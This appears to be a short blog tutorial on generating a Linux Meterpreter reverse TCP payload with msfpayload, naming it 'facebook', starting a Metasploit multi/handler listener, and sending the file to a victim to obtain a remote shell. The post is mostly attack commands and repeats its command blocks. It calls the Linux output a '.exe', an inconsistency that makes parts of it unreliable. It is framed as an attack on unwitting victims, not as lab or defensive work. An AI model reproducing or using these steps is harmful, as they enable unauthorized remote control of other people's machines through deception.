The most common use of msfpayload tool is for the generation of shellcode for an exploit that is not currently in the Metasploit Framework or for testing different types of shellcode and options before finalizing a module.

msfpayload linux/x86/meterpreter/reverse_tcp lhost=192.168.1.6 lport=4444 x > /root/Desktop/facebook
msfconsole
use exploit/multi/handler
set payload linux/x86/meterpreter/reverse_tcp
set lhost 192.168.1.6
set lport 4444
exploit
Now send your facebook.exe files to victim, as soon as they download and open it. Now you can access meterpreter shell on victim computer.
msfpayload linux/x86/meterpreter/reverse_tcp lhost=192.168.1.6 lport=4444 x > /root/Desktop/facebook
Now we successfully generate the malicious exe File, it will stored on your local computer /root/Desktop/facebook
Now we need to set up a listener to handle reverse connection sent by victim when the exploit successfully executed.
Open your terminal & type following commands.
Now we need to set up a listener to handle reverse connection sent by victim when the exploit successfully executed.
Open your terminal & type following commands.
msfconsole
use exploit/multi/handler
set payload linux/x86/meterpreter/reverse_tcp
set lhost 192.168.1.6
set lport 4444
exploit
Now send your facebook.exe files to victim, as soon as they download and open it. Now you can access meterpreter shell on victim computer.













0 comments:
Post a Comment